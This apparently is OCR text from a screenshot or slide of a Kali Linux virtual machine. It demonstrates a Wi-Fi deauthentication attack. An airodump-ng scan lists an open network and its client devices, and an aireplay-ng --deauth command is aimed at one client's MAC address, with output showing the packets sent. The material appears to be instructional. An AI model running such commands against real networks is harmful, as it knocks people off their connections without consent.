 Kali-Linux-2017.2-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sun 21:12 1
root@kali: ~
root@kali: ~ 149x15
CH 1 ][ Elapsed: 6 mins ][ 2017-11-12 21:12 ][ interface wlan0 down
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
AC:86:74:18:5C:82 0 83 2188 34558 20 1 54e. OPN Avalon_WiFi
BSSID STATION PWR Rate Lost Frames Probe
AC:86:74:18:5C:82 B8:09:8A:68:66:41 0 0e- 1e 15313 30557
AC:86:74:18:5C:82 54:DC:1D:96:46:38 -1 0e- 0 0 129
AC:86:74:18:5C:82 54:DC:1D:96:46:38 -1 0e- 0 0 129
AC:86:74:18:5C:82 BC:8C:CD:33:C5:8C -1 0e- 0 0 719
AC:86:74:18:5C:82 18:59:36:0C:FF:3F -43 0e- 1e 0 2363
AC:86:74:18:5C:82 78:0C:B8:E6:40:97 -36 0e-12e 1 3421
We choose to de-authenticate the
device with mac address shown. Below
terminal shows de-authentication
packets sent to target device
root@kali: ~ 149x15
root@kali:~# aireplay-ng --deauth 1000 -a AC:86:74:18:5c:82 -c B8:09:8A:68:66:41 wlan0
21:12:06 Waiting for beacon frame (BSSID: AC:86:74:18:5C:82) on channel 1
21:12:07 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [39|40 ACKs]
21:12:08 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [ 8|56 ACKs]
21:12:08 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [ 8|51 ACKs]
21:12:09 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [ 2|64 ACKs]
21:12:10 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [ 5|63 ACKs]
21:12:11 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [79|91 ACKs]
21:12:11 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [ 3|54 ACKs]
21:12:12 Sending 64 directed DeAuth. STMAC: [B8:09:8A:68:66:41] [ 2|57 ACKs]
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
6:12 PM
11/12/2017
3